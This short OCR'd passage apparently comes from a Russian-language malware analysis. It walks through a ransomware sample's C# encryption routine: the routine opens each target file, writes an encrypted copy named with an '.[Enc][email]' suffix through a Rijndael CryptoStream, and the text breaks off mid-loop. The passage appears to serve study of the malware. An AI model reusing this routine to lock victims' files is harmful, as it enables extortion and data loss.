
Файловый поток к исходному файлу открывается:
fileStream1 
=
new
FileStream
(
file
,
FileMode
.
Open
,
FileAccess
.
ReadWrite
);
Создается криптопоток с настроенным ранее AES:
path 
=
 file 
+
".[Enc]["
+
this
.
email 
+
"]"
;
fileStream2 
=
new
FileStream
(
path
,
FileMode
.
Create
,
FileAccess
.
Write
);
cryptoStream 
=
new
CryptoStream
((
Stream
)
fileStream2
,
rijndaelManaged
.
CreateEncryptor
(),
CryptoStreamMode
.
Write
);
Содержимое исходного файла шифруется и записывается на
диск:
do
{